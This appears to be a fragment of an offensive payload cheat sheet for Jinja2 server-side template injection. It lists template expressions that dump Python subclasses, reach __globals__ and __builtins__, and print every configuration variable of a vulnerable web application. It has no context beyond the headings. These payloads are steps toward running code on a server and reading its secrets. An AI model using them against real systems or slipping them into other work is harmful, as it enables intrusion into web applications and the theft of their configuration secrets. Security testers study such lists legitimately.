 Jinja2 - Dump All Used Classes
{{ [].class.base.subclasses() }}
{{''.class.mro()[1].subclasses()}}
{{ ''.__class__.__mro__[2].__subclasses__() }}
Access __globals__ and __builtins__:
{{ self.__init__.__globals__.__builtins__ }}
Jinja2 - Dump All Config Variables
{% for key, value in config.iteritems() %}
    <dt>{{ key|e }}</dt>
    <dd>{{ value|e }}</dd>
{% endfor %}